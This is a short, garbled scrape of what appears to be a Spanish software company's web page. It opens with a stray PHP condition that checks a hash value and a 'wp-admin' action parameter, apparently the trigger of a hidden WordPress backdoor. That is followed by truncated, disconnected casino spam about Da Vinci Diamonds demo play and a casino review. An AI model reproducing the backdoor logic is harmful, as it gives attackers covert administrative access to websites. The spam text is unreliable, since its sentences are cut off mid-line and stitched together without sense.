
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
nci Diamonds En Modo Demo
nci Diamonds En Modo Demo
a 25 líneas de pago activas por giro y múltiples funciones de
comprensión de que nunca podría recuperarse de la adicción. Wag
dores, juega gratis a da vinci diamonds en modo demo pero las
na clase increíblemente alta. Nuestra revisión de Superior Casino r